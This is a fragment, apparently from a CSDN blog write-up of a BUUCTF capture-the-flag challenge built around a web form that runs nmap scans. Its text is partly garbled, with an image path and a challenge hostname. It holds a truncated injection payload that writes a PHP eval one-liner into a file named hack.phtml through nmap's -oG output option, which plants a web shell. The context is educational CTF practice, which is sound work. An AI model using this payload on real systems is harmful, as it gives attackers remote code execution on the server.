 cc1a1ee0-dc8c-4217-9a70-36a6f3b8bb92.node3.buuoj.cn
NMAP
Enter host or IP address to scan:
_POST["123"]);?> -oG hack.phtml ' Scan
View existing results
https://blog.csdn.net/weixin_39190897